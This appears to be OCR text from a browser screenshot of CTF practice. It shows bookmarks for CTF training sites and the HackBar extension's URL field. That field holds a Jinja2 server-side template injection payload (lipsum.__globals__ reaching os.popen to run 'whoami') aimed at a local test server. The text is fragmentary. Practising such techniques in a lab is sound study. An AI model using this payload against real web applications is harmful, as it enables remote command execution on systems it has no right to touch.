 hello
http://127.0.0.1:5000/?key={{lipsum.__globals...
m
FORENSICS
ctf.show
青少年CTF训练平...
简
frp反向代理+MSF...
C
(60条消息) 【ctfsh...
»
我的模板内容
desktop-f12k6pg\25480
元素 控制台 性能 源代码 网络 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://127.0.0.1:5000/?key={{lipsum.__globals__.get('os').popen('whoami').read()}}